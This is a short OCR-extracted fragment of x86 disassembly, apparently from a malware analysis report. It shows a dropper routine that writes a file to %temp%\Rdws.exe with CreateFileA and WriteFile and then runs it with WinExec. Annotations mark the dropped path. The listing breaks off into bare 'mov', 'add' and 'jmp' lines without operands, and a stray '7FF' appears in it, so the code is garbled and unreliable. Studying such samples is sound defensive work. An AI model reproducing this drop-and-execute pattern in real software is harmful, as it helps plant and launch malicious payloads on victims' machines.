 mov dword ptr [eax+ebx], 'swdR'
mov dword ptr [eax+ebx+4], 'exe.'
mov dword ptr [eax+ebx+8], 0
push 0
push 0
push 2
push 0
push 0
push 40000000h
mov eax, [ebp+var_430] ; %temp%¥Rdws.exe
push eax
call [ebp+CreateFileA]
mov [ebp+var_420], eax
cmp [ebp+var_420], 0FFFFFFFFh
jnz short loc_7BF
7FF
loc_7BF:
push 0
lea ecx, [ebp+var_30C]
push ecx
mov edx, [ebp+var_3F8]
push edx
mov eax, [ebp+var_308]
push eax
mov ecx, [ebp+var_420]
push ecx
call [ebp+WriteFile]
mov edx, [ebp+var_420]
push edx
call [ebp+CloseHandle]
push 0
mov eax, [ebp+var_430] ; %temp%¥Rdws.exe
push eax
call [ebp+WinExec]
loc_66D:
cmp [ebp+var_43C], 0
jz short loc_6AF
mov
mov
add
mov
mov
add
mov
mov
jmp